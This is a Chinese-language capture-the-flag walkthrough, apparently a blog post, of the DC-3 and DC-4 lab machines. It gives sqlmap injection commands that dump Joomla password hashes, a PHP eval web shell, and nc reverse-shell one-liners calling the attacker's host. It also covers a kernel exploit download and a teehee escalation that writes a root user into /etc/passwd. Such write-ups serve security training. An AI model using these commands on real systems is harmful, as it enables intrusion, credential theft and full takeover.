
sqlmap查询一下数据库
1 sqlmap -u "http://192.168.15.139/index.php?option=com_fields&view=fields&layout=modal&list[fullordering]=updatexml(0x23,concat(1,user()),1)" --risk=3 --level=5 --random-agent --dbs -p list[fullordering]

再查一下表
1 sqlmap -u "http://192.168.15.139/index.php?option=com_fields&view=fields&layout=modal&list[fullordering]=updatexml(0x23,concat(1,user()),1)" --risk=3 --level=5 --random-agent –D joomladb --tables -p list[fullordering]

然后再查一下列
1 sqlmap -u "http://192.168.15.139/index.php?option=com_fields&view=fields&layout=modal&list[fullordering]=updatexml(0x23,concat(1,user()),1)" --risk=3 --level=5 --random-agent -D joomladb -T '#__users' --columns -p list[fullordering]

最后查询账号得到一串hash加密的密码
1 sqlmap -u "http://192.168.15.139/index.php?option=com_fields&view=fields&layout=modal&list[fullordering]=updatexml(0x23,concat(1,user()),1)" --risk=3 --level=5 --random-agent -D joomladb -T '#__users' -C username,password --dump -p list[fullordering]
john解密得到密码为snoopy(不懂为啥我得不到&cmd5也查不到.jpg 接着我们百度joomla3.7的默认后台得知为 administrator ;成功登进后台
Web渗透 在Templates中发现可以修改php的文件,于是乎我们写个php的一句话木马上去
1 <?php @eval ($_POST ['harvey' ]);?>
通过蚁剑连接,写个反弹shell上传(蚁剑是非持续连接
1 rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2&1|nc 192.168.15.1402333/tmp/f
然后访问此网站开启监听

然后我们使用searchsploit工具来查找Ubuntu 16.04的提权漏洞
1 searchsploit Ubuntu 16.04
查看该漏洞
1 cat /usr/share/exploitdb/exploits/linux/local/39772.txt

得到exp下载链接并下载,同时上传 exploit.tar 并解压运行
1
2
3
4
5
6
7
8
9
10
11
12
13
14
exp下载地址 Exploit-DB Mirror: https://github.com/offensive-security/exploitdb-bin-sploits/raw/master/bin-sploits/39772.zip 这里我是直接本地下载然后通过蚁剑上传 unzip 39772.zip cd 39772 unzip 39772.zip cd 39772 ls tar xvf exploit.tar ls cd ebpf_mapfd_doubleput_exploit ls ./compile.sh ./doubleput
不知道这里咋解决惹~蹲个大佬赐教.jpg
反正最后获取root权限后,在root目录下获取到flag
DC-4 信息收集 内网扫描一波找到目标,并通过nmap扫描其端口发现开着22、80端口

访问目标发现是一个登录框并提示admin登录
web渗透 利用burp的爆破模块得到账号密码为 admin/happy(但是我没爆破出来.jpg

发现可以执行命令,于是尝试抓包改参数执行命令
接着我们就可以构造payload通过nc反弹shell
1 nc 192.168.233.128 4444 -e /bin/bash
进去后查看home目录下有三个用户:charles、jim、sam,其中只有jim用户存在可用信息并找到了一个密码本
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
root@kali:~# nc -lvvp 4444 listening on [any] 4444 ... 192.168.233.134: inverse host lookup failed: Unknown host connect to [192.168.233.128] from (UNKNOWN) [192.168.233.134] 35700 whoami www-data ls command.php css images index.php login.php logout.php cd /home ls charles jim sam ls charles/ ls sam/ ls jim/ backups mbox test.sh ls backups/ old-passwords.bak cat backups/old-passwords.bak 000000 12345 iloveyou ......

接着我们就利用该密码本成功爆破出该ssh账号密码为 jim/jibril04

然后我们就可以ssh连上查看jim目录下的mbox,发现是root发的邮件

于是我们前往 /var/mail 查看邮件,进而发现 charles 的密码 ^xHhA&hvim0y

然后我们切换到 charles 用户,使用 sudo -l 发现 teehee 用户不用输入密码便可以有root权限

于是我们可以利用 teehee 提权,通过 teehee 用户添加一个admin用户
1 echo "admin::0:0:::/bin/bash" | sudo teehee -a /etc/passwd
最后切换到admin用户即可获取root权限,进而得到flag

